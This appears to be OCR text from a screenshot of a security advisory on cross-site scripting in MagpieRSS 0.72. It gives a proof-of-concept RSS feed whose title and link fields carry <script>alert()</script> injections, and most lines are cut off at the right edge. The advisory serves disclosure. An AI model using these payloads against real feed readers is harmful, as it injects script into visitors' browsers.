
in cross site scripting vulnerabilities being injected by malicious RSS f
Proof of concept
The following links can be used to trigger XSS in Magpie's sample scri
http://192.168.0.2site/magpierss-0.72/scripts/magpie_d
The following malicious RSS feed can be used to exploit Magpie's RS
<?xml version="1.0" encoding="utf-8"?>

<rss version="2.0" xml:base="http://justin.madirish.ne
<channel>

 <title>Justin.MadIrish.net <script>alert('xss title');</script>- Justin's Personal Homepage</title>

 <link>http://justin.madirish.net</link>

 <description>Close personal friends with Evil Eve.</description>

 <language>en</language>

<item>

 <title>Disturbing<script>alert('xss title');</script> XSS<script>alert('xss title');</script></title>

 <link>http://justin.madirish.net/node/343 <script>alert('xss link');</script></link>

 <description>foobar</description>

 <pubDate>Wed, 04 Mar 2009 13:42:09 +0000</pubDate>
